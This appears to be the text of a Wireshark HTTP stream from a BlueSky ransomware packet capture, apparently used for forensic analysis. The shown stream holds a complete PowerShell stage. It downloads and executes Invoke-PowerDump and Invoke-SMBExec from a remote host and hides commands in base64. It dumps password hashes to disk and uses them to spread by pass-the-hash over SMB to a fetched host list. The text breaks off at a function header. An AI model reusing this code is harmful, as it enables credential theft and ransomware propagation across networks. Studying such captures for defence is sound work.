 Wireshark · Follow HTTP Stream (tcp.stream eq 1195) · BlueSkyRansomware.pcap
GET /ichigo-lite.ps1 HTTP/1.1
Host: 87.96.21.84
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Sun, 28 Apr 2024 00:32:21 GMT
Content-type: application/octet-stream
Content-Length: 2559
Last-Modified: Sun, 28 Apr 2024 00:29:39 GMT
Invoke-Expression (New-Object System.Net.WebClient).DownloadString('http://87.96.21.84/Invoke-PowerDump.ps1')
Invoke-Expression (New-Object System.Net.WebClient).DownloadString('http://87.96.21.84/Invoke-SMBExec.ps1')
$hostsContent = Invoke-WebRequest -Uri "http://87.96.21.84/extracted_hosts.txt" | Select-Object -ExpandProperty Content -ErrorAction Stop
$EncodedCommand = "KE5ldy1PYmplY3QgU3lzdGVtLk5ldC5XZWJDbGllbnQpLkRvd25sb2FkU3RyaW5nKCdodHRwOi8vODcuOTYuMjEuODQvSW52b2tlLVBvd2VyRHVtcC5wczEnKSB8IEludm9rZS1F
eHByZXNzaW9uDQoNCg=="
Invoke-Expression -Command ([System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String($EncodedCommand)))
$EncodedExec = "SW52b2tlLVBvd2VyRHVtcCB8IE91dC1GaWxlIC1GaWxlUGF0aCAiQzpcUHJvZ3JhbURhdGFcaGFzaGVzLnR4dCI="
Invoke-Expression -Command ([System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String($EncodedExec)))
$usernames = @()
$passwordHashes = @()
$hashesContent = Get-Content -Path "C:\ProgramData\hashes.txt" -ErrorAction SilentlyContinue
if ($hashesContent) {
foreach ($line in $hashesContent) {
$pattern = "^(.*?):\d+:(.*?):(.*?):.*?:"
if ($line -match $pattern) {
$username = $matches[1].Trim()
$passwordHash = $matches[3].Trim()
$usernames += $username
$passwordHashes += $passwordHash
}
}
}
if ($usernames.Count -gt 0 -and $passwordHashes.Count -gt 0) {
if ($hostsContent) {
foreach ($targetHost in $hostsContent -split "`n") {
if (![string]::IsNullOrWhiteSpace($targetHost)) {
$username = $usernames[0]
$password = $passwordHashes[0]
Invoke-SMBExec -Target $targetHost -Username $username -Hash $password
}
}
}
}
Function Download-FileFromURL {